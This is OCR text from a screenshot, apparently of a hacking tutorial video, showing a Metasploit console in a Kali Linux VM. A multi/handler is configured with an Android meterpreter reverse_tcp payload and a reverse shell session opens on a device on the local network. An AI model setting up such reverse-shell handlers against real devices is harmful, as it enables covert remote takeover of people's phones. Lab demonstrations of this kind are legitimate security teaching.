 linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux, an Offensive ... [Shell No. 1] Shell No. 1 08:42 PM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.104 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (73808 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.104:4444 → 192.168.0.100:43110
) at 2020-09-15 20:42:44 +0530
meterpreter >
THE TECH BOOK
Right Ctrl
Type here to search
ENG
20:42
15-09-2020
5